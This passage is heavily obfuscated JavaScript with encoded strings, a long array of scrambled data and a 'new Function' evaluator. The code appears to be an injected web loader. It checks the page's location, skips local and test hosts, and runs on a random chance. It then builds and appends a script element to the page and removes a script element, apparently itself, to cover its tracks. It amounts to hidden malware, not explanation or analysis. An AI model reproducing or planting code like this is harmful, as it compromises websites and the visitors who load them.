N=!![];return function(O,P){var Q=N?function(){var a0=_0x9862482l;if(P){var R=P[a0(0x174,'LE48')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function q(N,O){var a1=Z,P={};P[a1(0x116,'OwF3')]=function(S,T){var a2=a1;return m[a2(0x12c,'USXg')](S,T);},P[a1(0x1ad,'!zWy')]=function(S,T){var a3=a1;return m[a3(0x140,'Wy^Q')](S,T);};var Q=P;for(var R in N)if(m[a1(0x1f5,'R9$]')](R[a1(0x124,'ilUu')+'h'],O)&&function(S,T){var a4=a1;for(var U=0x2;Q[a4(0x162,'T%yV')](U,T[a4(0x15c,'Wy^Q')+'h']);U++)if(Q[a4(0x101,'ilUu')](S[a4(0x1c0,'LX6w')+a4(0x1e1,'%VEl')](T[U][0x0]),T[U][0x1]))return;return 0x1;}(R,arguments))return N[R];}function s(N,O){var a5=Z;return m[a5(0xd6,'IUM#')](N,Math[a5(0x19f,'p9j7')](m[a5(0x132,'@&@p')](Math[a5(0xfc,'p9j7')+'m'](),m[a5(0x1eb,'WmsT')](m[a5(0xe9,'!zWy')](O,0x1),N))));}function x(N,O){var a6=Z;for(var P=0x0;m[a6(0x18d,'vcJ!')](P,O[a6(0x218,'P$h2')+'h']);P++){var Q=O[P],R=m[a6(0x217,'G6Gt')](0x0,Q[a6(0x1ec,'LE48')+'Of']('.'))?m[a6(0x171,'1S#]')]('.',N):N,S=m[a6(0x178,'nsa&')](R[a6(0x1ee,'ZHRI')+'h'],Q[a6(0x1a7,'Jh4L')+'h']),T=R[a6(0x188,'WmsT')+'Of'](Q,S),S=m[a6(0x15d,'EwgU')](-0x1,T)&&m[a6(0x13d,'vcJ!')](T,S);if(S&&(m[a6(0x1c9,'IUM#')](R[a6(0xf0,'T%yV')+'h'],Q[a6(0x214,'2pTN')+'h'])||m[a6(0x1f4,'xwEp')](0x0,Q[a6(0x144,'x^[2')+'Of']('.'))))return 0x1;}}function y(){var a7=Z,N,O;return m[a7(0x1e7,'LE48')](q,m[a7(0x199,'3cv7')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function z(){var a8=Z,N=m[a8(0x157,'Ct&b')](A,m[a8(0x21a,'ZHRI')](y));if(N){var N=m[a8(0x184,'ZHRI')](q,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return N&&N[0x4]&&!N[0x5]?!(m[a8(0x10c,'2DHn')](0x46,N[a8(0x20a,'#*vQ')+a8(0x170,'Ct&b')](0x0))&&m[a8(0x13c,'x^[2')](0x66,N[a8(0x1db,'P$h2')+a8(0xe3,'2DHn')](0x0))||m[a8(0x1aa,'Pf1b')](0x49,N[a8(0x191,'G6Gt')+a8(0xe4,'#*vQ')](0x1))&&m[a8(0x148,'USXg')](0x69,N[a8(0x133,'WmsT')+a8(0x12f,'Zc#f')](0x1))||m[a8(0x173,'DdGD')](0x4c,N[a8(0x139,'@&@p')+a8(0x109,'m6rt')](0x2))&&m[a8(0x1dc,'Wy^Q')](0x6c,N[a8(0x1c4,'0N8%')+a8(0x190,'LE48')](0x2))||m[a8(0x1d8,'wlfJ')](0x45,N[a8(0x133,'WmsT')+a8(0x11c,'Kt0f')](0x3))&&m[a8(0x1d1,'OwF3')](0x65,N[a8(0x138,'p9j7')+a8(0x1a2,'xL)O')](0x3))||m[a8(0x182,'0N8%')](0x3a,N[a8(0x138,'p9j7')+a8(0xe4,'#*vQ')](0x4))):void 0x0;}}function A(N){var a9=Z;return m[a9(0x143,'P$h2')](q,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function B(){var aa=Z,N=m[aa(0xee,'@&@p')](y);if(N){var O=m[aa(0x1da,'G6Gt')](q,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!m[aa(0x1b0,'Zc#f')](O,'~')?m[aa(0xe6,'Jh4L')](A,N):P)&&m[aa(0x14f,'LE48')](q,P,0x8,[0x7,0x65],[0x0,0x68]);return m[aa(0x122,'LX6w')](O,P);}}function D(){var ab=Z,N=m[ab(0x192,'@&@p')],O=new RegExp(m[ab(0x104,'fsVa')],'g');return N[ab(0x125,'m6rt')+'ce'](O,'')[ab(0x1d7,'fsVa')](';');}function E(){var ac=Z,N=m[ac(0x1ab,'fsVa')],O=new RegExp(m[ac(0x14c,'!zWy')],'g');return N[ac(0x1f1,'vy^M')+'ce'](O,'')[ac(0x205,'1S#]')](';');}function F(N){var ad=Z;return m[ad(0x206,'ZHRI')](-0x1,N[ad(0x10e,'%VEl')+'Of'](String[ad(0x1bb,'p9j7')+ad(0x126,'pBIK')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x129,'pBIK')](N)||new RegExp(m[ad(0x17f,'LE48')],'g')[ad(0x18a,'2WF7')](N));var O;}function G(N,O){var ae=Z,P=N[ae(0x167,'Pf1b')+'h'];return m[ae(0x137,'DdGD')](N[ae(0x1dd,'avgG')+ae(0x1b9,'qSPK')](m[ae(0x1c7,'avgG')](P,O[ae(0x113,'vcJ!')+'h']),P),O);}function H(){var af=Z,N=m[af(0xf9,'WmsT')][af(0x163,'qSPK')]('|'),O=0x0;while(!![]){switch(N[O++]){case'0':return!R||!!(m[af(0x1d6,'nsa&')](x,R=m[af(0x1c3,'R9$]')](G,R,String[af(0x185,'ZHRI')+af(0x12b,'xL)O')+'de'](0x2e))?R[af(0x168,'@&@p')+af(0x16e,'WmsT')](0x0,m[af(0x19e,'p9j7')](R[af(0xfa,'JYFH')+'h'],0x1)):R,Q)||m[af(0xda,'2pTN')](x,R,S)||m[af(0x169,'Kt0f')](F,R)||m[af(0x181,'avgG')](z));case'1':var P=m[af(0x115,'Wy^Q')](p,this,function(){var ag=af,V=m[ag(0x1c5,'Pf1b')](typeof window,m[ag(0x1b7,'R9$]')])?window:m[ag(0x18f,'fsVa')](typeof process,m[ag(0x189,'x^[2')])&&m[ag(0x11b,'m6rt')](typeof require,m[ag(0x12a,'ilUu')])&&m[ag(0x1e5,'xwEp')](typeof global,m[ag(0x213,'Zc#f')])?global:this,W=function(){var ah=ag,X=new V[(ah(0x16f,'nsa&'))+'p'](U[ah(0x14d,'vcJ!')]);return!X[ah(0x130,'Kt0f')](P);};return m[ag(0x18e,'x^[2')](W);});continue;case'2':m[af(0x105,'dS]Q')](P);continue;case'3':var Q=m[af(0x210,'USXg')](D),R=m[af(0x16b,'vy^M')](B),S=m[af(0x193,'2WF7')](E);continue;case'4':var T={};T[af(0x1e0,'fsVa')]=m[af(0x10f,'LX6w')];var U=T;continue;}break;}}function I(N){var ai=Z,O=m[ai(0x1f9,'DdGD')](y),P;O&&((P=O[ai(0xd8,'T%yV')+ai(0x15f,'9@Wr')+ai(0xe8,'OwF3')](m[ai(0x1b5,'nsa&')]))[ai(0x141,'Ct&b')]=m[ai(0x1de,'Zc#f')],P[ai(0x194,'2pTN')+ai(0x11a,'avgG')+'t']=N,(O[ai(0x123,'2pTN')]||O[ai(0x203,'#*vQ')]||O[ai(0x160,'^1n)')+ai(0x179,'Zc#f')+ai(0x1ff,'pBIK')])[ai(0xe1,'@)XH')+ai(0x177,'#*vQ')+'d'](P),P[ai(0xf8,'DdGD')+'e']());}function J(){var aj=Z,N,O=m[aj(0x1e2,'1S#]')](q,m[aj(0x15e,'pBIK')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=m[aj(0x16a,'%VEl')],Q=new RegExp(m[aj(0xe2,'Wy^Q')],'g'),(Q=O[P[aj(0x172,'x^[2')+'ce'](Q,'')])&&Q[aj(0x1ef,'x^[2')+aj(0x151,'vy^M')][aj(0x147,'p9j7')+aj(0x1fa,'xwEp')+'d'](Q));}try{var K,L,M;m[Z(0x20e,'LE48')](H)||(m[Z(0x1ba,'#*vQ')](J),m[Z(0x17a,'2WF7')](0x1,m[Z(0x165,'WmsT')](s,0x1,K=0x4))||m[Z(0x10a,'2pTN')](I,m[Z(0x21d,'m6rt')](m[Z(0x1fb,'m6rt')]('(',new Function((function(){var _0x2228858=function(){var _0x2454777c=['mNr0sNL3BLyXsJjsvMrrtJjovvLxrw5mq2rytKvAALrh','q2rytJbkA1vxmxzpvMmYwwPrBKXdzfHumKL2vJfkD1KW','mg9VtuHNEu9urxnkEKeWuvvZBKTtDeTlrei0tLrOAuXd','DgTorwr0vNLJC0OXzffwmMryvdfWALvwBfrkExDUvNPr','vxLJC0OXzfnLvKyWvtj0DvyWowHkExDUy1rOCLyXyZnI','vtfKue4YuLftvffUtenKwfvQqNDwmuz5wtfKu1r5y3nk','q2rPvw5lu3rls0rcne5hwMXmq2rhsKzkteP5A3jtAwD3','sfLWztnAAgnPqMHnAJfOtur0EvPyuJfJBtrNwKz0Ae1P','AMTZsJa5uLuYrw5lu3rls0rcne56yZvmq2ruuLnwr0P5','tuHNm01etxnkmMWWtti0BKTtDeTlrei0tw1wA0Xdzgvn','B01izZfpreLZsJfrEvCWmg5lu3rls0rcne5uqxHmq2rh','qKrwmuzOsNL3BLeZzhvHBMX4tunJC0OXzfbwEtLyvdfA','muXdzgvnBxHisNLRCLnPz3DLrev5twL3BLfTwKLAEwnW','mfndy3blmg9VtuHNm1PuA3nkEMXxyKznBKTtDeTlrei0','wff6yMLJCeSWB29nsgD5t0rzC0OYowLsBffUs1n0s0Te','wtfAmwjty3nkmff4ww1AnvLTmg5mq2q0vti5sgmXtNjz','Bu5rzeDfBKXdzgPIvZLTvNPzm1PgwtrHmhnUtenKwe5y','s1n0s0TeqJrpreuWtenKCgvurLLkEwTYu2LND2veuxLo','wxDHBNbdyZjvBKXdzfHvvLPQuJb3m1KXqLLwEwnZsJfK','vtuXtLHsDgj6z25mq2rytMXcr2qWnu9ArtfOsNL3BLyX','u2fhmg5mq2q0uti4CLz6wNDArK5kuxLJC0OYtNrIExry','q1OYwKDkmtbYzeDOCgmXC25vBvjZzeDKEKOXmhbmr3m5','BKTtDeTlrei0txPbD0XdzhPkBLiXsNLRCLnPz3DLrfv6','u2nZsJbgrgiYowPzBtf0sNL3BLfywNvHse5jvhLJC0OY','BK1euKjtEwnWsZbVB01iz3HoEMnZsJfVA01Tog5lu3rl','zuDssLuYowXrmJf2uMLJC0OYrtrIEMrytMTWALrTAgXk','uLruvMnUtenKngjxCZvwELPrzvzKu2nty3nkm1zTyKDo','B0OZD25lu3G1ufrcne1eDdnHr2XZwLnNAeLwDgrlwhr6','vNvzm1jWyJi0B2j5BdDJBvyWzfHkDuLhog9lvhq5teDo','rKnzmdv4sNL3BLyXsKnzmvPeytj4Be1euw5mq2ryvvvK','mevUtenKwfvUBhzwmujvwJnsweP5D25wmdL0vuvgA2vh','r1jxy1nJC0OWrKrImxbZv2Psu0P5D25rvK52u1DAwvmY','utrmq2q0zev4nKP5A3jtAwD3zurAAu5PD25wEMHquNLJ','D01dD25lsfjmsxLJCeSWB29nsgD4wxPNC0OYBdvnvMDU','we5RwMTsEKzpwKv4DgeXrw5mq2r3zfzKrvKZvtbkExDU','zfHoAK5QvuCXDG','BvPxsNLSzfbvB29nsgD4tLrNC0OZvtvsmK1Us1n0s0Te','uM1ssMjxoxLJBtf2t1nJC0OXyZnLv2GYv1DOALrRy25m','CeSWB29nsgCYtw1nC0OWovjvmKvUs1n0s0TeqJrnmKu1','y0DovvuYDhDwmuK1vfnJC0OXyZfAr05tv2K5ALj6sKXk','zevrmJLeyKzWDa','sNL3BLyXrMXwBgrswwTOwfvyrw5mq2rTvfDsA1zftNjI','tKTLrgrQvLHjmeP5D25wmdLtwKzwBwvQqLHosgTUtenK','vMPmq2ruuLnwr0P5A3jtAwD3zurzme5dD25KmvPfwNLJ','zZnpvgnZsJjJmLPfvw5lvJbZyxOXDuXhDZLABLz1wtns','wLzKuMjty3nkm05eyJnwrfuYC3zwmuP4sNL3BLz6vK1H','D25sr2riv2TrngiYy25mq2r2yLC5DfLTtMfArwr4sNL3','vJffD0P5D25wmuPmsZfKu09wAfHvBgnUtenKmfuYovbw','wKn3BK9wwNnvEwnWsZbVB01iz3Lpr1vZsNLsvfvuvw5l','CfrIm0zyvwPNBKXdzfHvsgXiuM5su1PfCfHkExDUvJfj','C0OXBhjsBffUs1yWB2rdEdfmsfLZzun4nuXfrxnrAxHe','nvPtD25ArKPSywLJCeSWB29nsgD5tKrvC0OZwLPxr1fU','rLzwmujesNL3BLz6zdrzmgHiu21ovgr6z25mq2r1uti4','u2LND2vertvou3DUyJjkr1zdy3blmg9VtuHNmfPxvxnk','uw1AsvP5y3blmg9VtuHNm05huxnkmezrwvyWBKTtDeTl','m2reyxPwwe4WEhPwmdLWsNL3BLz6zerHrMrrtdjsv1Lx','yLC4EuP5D25LBwrVwKzfngeYzgPsEwnZsJfKu1uXAdnr','AwD3zurfnu1dD25KmvPfwNLJCeSWB29nsgD6wMPvC0OW','uxnkEMr6yuvVBKTtDeTlrei0tvDvneXdzhbLvezzsNLR','txnkmMmYwKvvBKTtDeTlrei0ttjoA0Xdzfnxr1u0sNLR','B29nsgCXwtjjC0P6qtbrvxnUs1yWovnPz3DLrgn5t1n3','CvyXqKDzmgH5vxLJC0OXyZjvBvjsuti5C1z6uLLnEwnZ','zZnpvffZsJfVA01Tog5lvJa5wM5wDvKZuNbImJrVuLnS','sZbVB01izZjoELvZsJfNCvLxtw5lu3rls0rcne5ewMTm','D25JEvOWzfnJCeSWB29nsgD5tLrfC0P6uNzxrxDUs1n0','nvrImLjytJjOA1qXtNjwq2nZsJfKu1DTtLbKrK14yMXJ','sLHOueP5A3jtAwD3zuDzneXdzfrsu1zhsNLRCLnPz3DL','rei0tKDsBeXdzgLnBwrssNLRCLnPz3DLreKZtNL3BLDP','vg1sDfDhEfHkExDUvJfkmfKWChrHm2XOtvHvBKXdzfHo','DLyXqtnzmuyWwvnJC0OXzfbrBu5ot0D0ufKZtMXkExDU','sJjSnu1wz25lu3rls0rcnfPQy3nkmMW1tvzNBKTtDeTl','CeSWB29nsgD6twPjC0OWChfKm1LUs1n0s0TeqJrnvfzR','rMPmq2rcvuDgzeP5A3jtAwD3zurnELLPD25nrfjcu3LJ','r05rwvvnBKXdzerpr3rxvNPsCu5gzfftEwnZsJnnD1De','zhPnrKPQvgPjnq','vJa5Evzgzfjzu2nZsJfKu05fsLHvBuK1vJfkEeP5D25w','EfjTuLrvmNrnsNL3BLKZz3zzmvP0yJa5wfvUvw5mq2ry','rgeYuLHomJbUtenKBLrTA3jzvxHesNL3BLz6uLLHwgXm','we5towPsm1zWzuDgAfyXCdrvmJK2wwPOCLrTEeHkExDU','mLLTwxnkmNrbyNPnBKTtDeTlrei0tLroBeXdzhbLvezz','sMrwtNjzmwmYtunJC0OXzffAr1jtvtj0B2iWzZrkExDU','ExDUyvrODLeXyZnsBvjrvtj0A0P5D25sBe52uZnArgeY','DLKYvNPJExHfvZfvB01izZnprgnZsJj0qwj6tw5lvJbW','y3blmg9VtuHNmK9urxnkmLzKvdjvBKTtDeTlrei0twPf','D25wmuj5yLDovgiXzgLJu2nZsJnWrgiZvJfIv3rxvNPw','BMrSBfLAq2nWwfqXA1CWD29nsgCZturrC0OZzfDsr2nU','tw5mq2ryvuDsAG','DeTlrei0tKDfEuXdzdbxmgT5sNLRCLnPz3DLrfjTwxL3','uMjzvfLVtuHNEu5Qy3nkmJLItti0BKTwmg9Hq3HTzfC1','EwnZsJfKuMjhuKTIvZK0uLCXDLfty3nkmwrqvw1sswvf','B29nsgD6tMPJC0OZzfDsr2nUs1n0s0TeqJroEMmYtenK','BKXdzfHvBgrcvJfgmfKWnxPzu2nZsJnKm2rutJbIvZH3','wMXJBKXdzhnKA3bQvwXoDLjgzfbwEwnZsJfKuMfxCejx','vNPwD1PfEgXLr1jnt0D0DeP5D25wELPhwKu1yu5tDdbs','rfe0t0n3BMfyuxPIAwnWsZbVB01iz3PomLfZsJfJnfqW','ExDUyKCXDLyXyZnsBu5iturNBKXdzgLvmJHYvNPKD1KX','v3rTyJnfBKXdzdznr2SZzeCXDK5ty3nkmfP0yJjkwe55','tenKCgvurLLkEwTYu2LND2vevxLnu3DUuvvkmKPty3bl','ne1dD3DLrfKWwfnRn2fxww9Kq2X5wLHsmwnTngDKrdf4','mePPwNHxmKzPs0rcne5hrxPmq2rwvZnswuP5Bgrlr1LZ','ALv3tenKsvzSsKTkEwTYu2LND2vewM1AAxDUtursqLn5','ohPArwm0ytnACfLRog5mq2r0zuDOA1vwtNjmmK54sNL3','BKXdzezprZLOuMToCLzwyZfKu2nZsJbgDgeWmvHuEtLR','mgrRwLnJC0OWsKrImK42t0D0Cvz6zgHkExDUvJffne9g','Egjwzffnv2HyvuDfBKXdzfHvrxn5vJfcBwrUvLHkExDU','ExDUvJa5AvzSzfnuBu5ov1u4BKXdzg9vmJLcvNPrDLPf','uw1svvuYDfPzvwH0sNL3BLz6uLnArtflww1OnvLty3nk','tKDgwLz6vxzzmvzuyJbzBKXdzgLIvZLSvNPsB1PgtKrH','wfn4DvCZuMrqvZvIyJeWC2jSDhzyvdf3tZmXmfbuqJrn','u2nWsZbVB01iz3PzELLZsJbgq2rPvw5lu3rls0rcne1x','tenKEKPUuJfkEwXKufvVB01izZbomLvZsJnAwLDhuw5l','uJnsmuP5D25JrZf2twXJmMfhuLnvmNrrsNL3BLyXqNnA','ELf5y3nkmwmXuJjkmLLSsMPvmgnUtenKCvPRCgPuvu52','EwTYu2LND2vevxPou3DUvtbvBfjPy3blEwrKsNL4ALCW','tenKCLfhohPkEwTYu2LND2vevMToq3DUy0HzmKTdy3bl','wMTvr1zpwtfkmu9dy3nkm0L4y0DotK1uA3DkExDUwLHO','wvCWBKXdzfHosezszw1sv1KXuKHkExDUzgPgD1KWBdjs','ytbAvuP5A3jkmMDUwfn4EeTtww1ABLz1wtnsCgiYng9K','C0OWuKrImNHytKvWA1nisKXkExDUvJfgnfPfEfPLBuP6','zurjnvLPD25xAvf5yNLJCeSWB29nsgCWtMPJC0OXtKzk','uw1AsvP5y3blmg9VtuHNmK9uy3nkEwHIv0rrBKTtDeTl','me1PD25trLPtu2LJCeSWB29nsgCXwLrvC0OXtKzkvvLU','BKTtDeTlrei0tKDvm0Xdy29xmwCWsNLRCLnPz3DLreu0','ww1vC0OWwwTvA3nUs1n0s0TeqJrorfjPtenKCgvurLLk','sJfJm1nTuLrprZL3vNPswvjPy3nkmwmWvg1osvuYDhrw','vw5lu3rls0rcne4YsxPmq2qWvZbREuP5A3jtAwD3zurJ','u3rls0rcne1QuMXmq2nVvZfNmeP5A3jtAwD3zuroA1L5','vuzkALnhtLbkExDUvJfgC1PfDhHKBKPguNLJC0OZBfrI','BKXdzfHomePRvKvSEvuWtLHkExDUvNPAv1KWDeTmmK5i','s1n0s0TeqJrovfKWtenKufvwtMHkEwTYu2LND2vestrz','DeTlrei0tKrwBeXdzfzurLzbsNLRCLnPz3DLrgrQwKn3','sMHnExDUy0HzmKTdy3blmg9VtuHNm1PhwxnkmJLItti0','mJf2wLHcAfPhuLjzu2nZsJfJmLyWwLHvsejRvdjfBKXd','vLjfsNL3BLz6uMfzmdfyv21ovvPxmg5mq2rytKHSvffU','sJfwtvzvqw5lu3rls0rcne5hvtvmq2rmzfzkEuP5A3jt','wfzZD2verMrlu2X5wLHsmwnTndDzmJL1zeDSDwrxvtDz','zZboAKLZsJnnBwrivw5lu3rls0rcne5QwxHmq2rPtw1K','BgHvBu5uzdbZBKXdzg5vmJLzvNPsC1KXwM1Iu2nZsJj0','vunJC0OXzfnLr1joyLC5A2vhmxzHAwnZsJfJmMrhuKLK','BKXdzg1vmJL3wLDnm1PgrKHkExDUvJfkrfPgyZbKr1js','wLzKrgfyvLHkExDUuwPkAe5RtNrImwTUtenKwe5vsMPt','s0TeqJrABuLZsJjJmLPfvw5lu3rls0rcne56vxLmq2qW','ELPuqxnkmezrwvyWBKTtDeTlrei0tKrznuXdzeXKvKP5','vw1OALzutKvIvMrrwLnJC0OXzffLr1jotuzAALrurtbk','mLL5y3nkmNr0yJbKwe4WwMTwvZfYvKnJC0OZqNrIEKPy','yMXJm05xwLHumMTUtenKwe4YEgTvBtf2sZfJmwnTrw5m','sgCYttjfC0OXyZrumgnUs1n0s0TeqJrovgm1tenKr0Pg','EuLhrtfqv0v3tZnkBgrivNLIAujuzeHkCgjTzgjzvfvV','yZbLu2nZsJnAvgeWmvHvr1jRvtjgreP5D25rvK52wKHn','re5Rtvn3BLfvsJjku2nWsZbVB01izZjpvgDZsJnnBwri','rfzPtxL3BLvSAgXpq2nWwfnRl2qYBhvArZKZt2TsyLzt','EgjkmK5VwvHkrgiYuMXrwffUwfnOm0TwnxvxEwH1vZns','BMryAgPtvgHYwM1kweP5D25wmdLxwtaXA1jevMHsEwnZ','wta5EwfvDgPJu2nZsJnKDgeZrLHumxbRuJnoBeP5D25J','q3DUtJnoB1nPy3blmg9VtuHNEu1QA3nkmLzKvdjvBKTt','CgiYng9lwhqYwvHjz1LuwtLtAxH2ufH0ou8YowjzvfLV','B01iz3Lzv1vZsNPsvfKXuw5lu3rls0rcne5uz3Hmq2r3','BLP6wMTsu2nWsZbVB01izZjoBuvZsNLOyLDeuw5lu3rl','zK1izZvoAMD6txPJELL5D3DLrgXQturjmeTtD2HABLz1','CLrTCe5sEwnZsJfKugfhuKXxBvP0zw5fBKXdzfHvvLPQ','s0rcne5xttrmq2rHsKrkDKP5A3jtAwD3zurzD1PdD25t','AgXpq2nWsZbVB01izZfnvefZsJjwzfqYvw5lu3rls0rc','ueP5A3jtAwD3zurKBvPdD25tm1PpsvnJCeSWB29nsgCY','ufPhuLrvmJLlzhPODKX5y3nkmwrsvg1sue1evLnwEMr0','zgLnBwrssNLRCLnPz3DLrfL3tNL3BLDPuxLIEwnWsZbV','tMTuv2HVwtfwmvr5y3nkmwmYvhPSDfDUBdzkExDUvJfc','r2TUs1n0s0TeqJrovgXRtenKu1DhvtrkEwTYu2LND2ve','y3blmg9VtuHNmfLuqxnkmezrwvyWBKTtDeTlrei0twPj','A1jty3blmg9VtuHNmLPeqxnkmu5gsLvzBKTtDeTlrei0','sZbVB01izZjoALvZsJnAwLDhuw5lu3rls0rcne5esMLm','tZmWC1KXDeTlrei0tJjgBuXdyZvwBxHusNLSzfbxwJfI','z3LnEKvZsJbVBgvfog5lu3rls0rcne1xutbmq2rAytbA','D2vesMPnq3DUvLz0mfDdy3blmg9VtuHNmu9uA3nkmMWW','yM05AK4YuLnwEwnZsJfKuvmYtLHoBNa2vJffmeP5D25w','re5RvuDssvrRvMHkExDUvJfgvfLwzfbovu4Zy1nJC0OX','uK5ty3blmg9VtuHNmu9eA3nkEMXxyKznBKTtDeTlrei0','u2nWsZbVB01iz3PArgnZsJjSnu1wz25lu3rls0rcne1u','ytbwwe4ZwLfwmueWsNL3BMjwtNznmwmYuw1svMjxC3Dk','u2nWsZbVB01izZjzBu1ZsJjwzfqYvw5lu3rls0rcne5e','y3nkmwrqy0DstLuYDg5zvwHqsNL3BMjRtNzIwejzu21s','vtrkEwTYu2LND2veuMLzExDUv2LrEwj5y3blmg9VtuHN','mg9VtuHNmK1hrxnkEMr6yuvVBKTtDeTlrei0tvDfmuXd','muzZwtaXAu9dy3nkmwrrvM1osMnxrK1zmgnUtenKwe4Y','zuroAfPdD25zAKPUvvnJCfHumw1KvZvQzeDSDMjPAdfm','ALf2y1rOCK5gzfnzu2nZsJbwDgiYDfHorLPRvdjoCeP5','vJbKweP1suDZn2zuDdjzweLNyuqXBwrxnwPKr2X2yMLO','BLLvtNzoBgmZuw1osgrQuw5mq2q0vtj0mvz6vLvtmwrr','y3bLm1POy2LcwvbwutDJBvyWzfHkDuLitMjxq2D3zurn','sZbVB01izZbzvgDZsJfjme9yuw5lu3rls0rcne4YwxPm','BLyXrKnzmvzeyNPSr1eYovzkExDUvJfgA1PgvLPIBhbc','BKTtDeTlrei0txPfmeXdzhfnm1jjsNLRCLnPz3DLrfPQ','wKzrELnTuKXpr3m1sNL3BLz6wKDzmvj5tdjou2veqw5m','ALuWChrpr2risNL3BLyXqKvJrMrtzuDovfLwtw5mq2rY','ovrkExDUvJfgnfKWAhrImwG1t0C5nuP5D25wELy0wtfg','wtjvBLHtAhPmq2nUs1yWn2n5ww1lrZvSzhLcEKTeqJrn','zurgAu1tD25wrePIvfnJCeSWB29nsgCZww1rC0OWsM1t','CLnPz3DLrgD3wML3BLz6AfbsEwnWsZbVB01iz3PnmKvZ','DgeZzhnvmNrnsNL3BLyXrLHvBgrquw1osgnRog5mq2ry','C3LwmdGZwKzkwgfty3nkmwrrvtnOwe5UsKzwmujSsNL3','zfzoDMfdy3nkmwrqtdjosvDStKTAvwnUtenKBvuYow1I','B01iz3Por1vZsJforKPvww5lu3rls0rcne5Qy3Dmq2rY','vw5mq2ryvwTkALruAhjABwXmtKnJC0OXzfjwmNHyvdfc','AwD3zurfnfLPD25HwgT4v0nJCeSWB29nsgCXtw1rC0OY','mxHpmZbZwtf0s0TeqJrnmKzPtenJA1uXrtfkEwXKufDA','EKi0t1rzne16ttnnmLjIsJboqLzitM5Iq2rKs0DnC1LP','B01iz3HzBvfZsJnvnviYtw5lu3rls0rcne1uvMPmq2rc','y3blmg9VtuHNEvPQsxnkmwXYuMXrBKTtDeTlrei0txPf','m05VyvDAmeOXmg9lu2S3zLDoAgrhtM9lr1fWztjgyKOZ','tenKs2fUzdjkEwTYu2LND2vevtfnExDUv2LrEwj5y3bl','D25KmvPfwNLJCeSWB29nsgD4t0rJC0OWwwTvA3nUs1n0','z25mq2ryvdjsA1vgtNzwwe5eyJnNBKXdzfHortLuuKzO','tenKwe4YEgTvvtvdwKzgrgeWD25mq2rXt0C5wvz6vKDz','s0rcne5esMXmq2qZvMTsBKP5A3jtAwD3zurKBvPPD25w','vfnyvw5mq2qXyLC5AvjxmxjKmwmXu3LJC0OZqMXHvLzS','wfrZl1Hiz3Lnq3a5sNP0ou8YBgjkm0j5yJnsDMriBhDA','wKzwEwrUuKrJu2nZsJnKvgeZsLHumhbRvtjkBeP5D25w','sgCZtvDrC0OZwLPxr1fUs1n0s0TeqJromKv3tenKr0Pg','AwD3zurAAe9tD25wEMHquNLJCeSWB29nsgCYwwPrC0OZ','AxDUuMLsu1n5y3blmg9VtuHNmvKYrxnkmePTu0DJBKTt','rZbUtenKwfr6tMPvmwXrvLD0seP5D25KrgH2vKHArgeX','s1n0s0TeqJroALu0tenKCgvurLLkEwTYu2LND2vewMLz','s0rcne5eyZbmq2rAytbAvuP5A3jtAwD3zurvmu1dD25H','oti3otC5BwTUrgrV','s0nJCeSWB29nsgCWwxPnC0OWAfDvA29Us1n0s0TeqJro','zurnD1LPD25Imxn6yMLJCeSWB29nsgD6txPzC0OWwwTv','ne56wMLmq2rWzeroDuP5A3jtAwD3zurwAvPPD25JsfKY','rZH6sNLRCLnPz3DLreuXtun3BMniwtjlq2nWsZbVB01i','u3rls0rcne5QAg1mq2rcvuDgzeP5A3jtAwD3zurkAfPP','C0OYowLsBffUs1n0s0TeqJrzEK1ZsJbzA1vRC25lu3rl','m2XRyKDsvLLty3nkmwrrtdjosvPftMPzv0vUtenKr09h','ALL3tenJB2rfC2PkEwTYu2LND2vettfnAxDUww5WBvzP','rJa3y21wmgrysNvjsfjVyvHoyKOXChzxBKiXvLnKzeTh','EwTYu2LND2vesxHzExDUv2LrEwj5y3blmg9VtuHNEu16','uNbImJrVyNL4EeXisxnJExGWs1H0EvPyuJfJBtrNyNLO','rK1Us1nRCKTfB29nsgCYwLrNC0OYvMrumLvUs1n0s0Te','C3PIAwnWsZbVB01iAgTzExDUwgPkC1j5y3blmg9VtuHN','EwnZsJfKugfyzdrIv3rOvJfcAeP5D25ABtf2tdfJmfDT','DMeYovfvu2rKufDAmwjTtJbHvZL1s0DVCguYwNzJAwGY','wvPuz25lu3rls0rcne1uqxPmq2rcuw5zBeP5A3jtAwD3','rveYC3LwmdLOsNL3BLyXsKDzmujVwwTgwfvvtw5mq2ry','u3GYs1H0mLLyswDwrdfnteHNowmXDfvlrei0tMPfmuXd','CLnPz3DLrfzSwwL3BLDdCgHzEwnWsZbVB01izZfArfvZ','EvPwzfjrEwnZsJfKuwfhuLrnrMHzvNPzD0P5D25wmuP0','mey0vtbwmgjxoujkExDUvJfcAfPgzfbzA0PyvuHRBKXd','DeTlrei0wKrNC0OZsNHIr0LUs1n0s0TeqJrnmKu0tenK','wMHJAujXufC1Bgr5qLnAv2rgzuHbB2rhAhbJmxnUy0zg','mtqZnJe3zLLiDK1Q','sgTWztnAAgnPqMHzvdfOtMP0EvPyuJfJBtrNwKz0AfLt','tuHNmu1esxnkmwDXwvDnBKTtDeTlrei0ttjjmKXdzeTk','ALiWCeXkExDUvJfgA1PgwtrImeO1vti5BeP5D25wmuzd','D25AvJfqwLnJCeSWB29nsgCWtxPNC0OZwLPxr1fUs1n0','vJffmeP5D25rEMH2yuDKyu9fsw5mq2ryvhPcuvyWou9z','uti5twvRtNjtvMrqvNLJC0OXzfnHv1jytJfssLyXsLrk','sNL3BLyXqKDArKznuKHSwe4ZA25mq2rytJjOA1qYmxzm','A1qYmxzuwgXuyJjrBKXdzhbtvgXlzdjOmuP5D25wELjH','mwrqvw1ou1eYCZrzmLv3sNL3BMrQAhzJvMmZzuDss1nS','s0TeqJroref4tenKmu9vzgPkEwTYu2LND2vhuxLmq2rl','BKTtDeTlrei0tLrKBeXdzejvr0zKsNLRCLnPz3DLrfeX','EMjPy3blmg9VtuHNEu9hwxnkELjuwtfrBKTtDeTlrei0','mti0m